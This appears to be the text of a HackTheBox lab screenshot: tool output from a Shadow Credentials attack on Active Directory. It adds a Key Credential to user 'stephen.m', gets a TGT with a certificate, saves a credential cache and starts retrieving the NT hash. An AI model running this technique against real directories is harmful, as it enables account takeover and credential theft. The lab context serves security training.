 [*] Targeting user 'stephen.m'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '82032ed4-c8b9-6d78-96d1-49cff79ca1fd
'
[*] Adding Key Credential with device ID '82032ed4-c8b9-6d78-96d1-49cff79ca1fd'
to the Key Credentials for 'stephen.m'
[*] Successfully added Key Credential with device ID '82032ed4-c8b9-6d78-96d1-49
cff79ca1fd' to the Key Credentials for 'stephen.m'
[*] Authenticating as 'stephen.m' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'stephen.m@hercules.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'stephen.m.ccache'
[*] Wrote credential cache to 'stephen.m.ccache'
[*] Trying to retrieve NT hash for 'stephen.m'
[*] Restoring the old Key Credentials for 'stephen.m'
[*] Successfully restored the old Key Credentials for 'stephen.m'
[*] NT hash for 'stephen.m':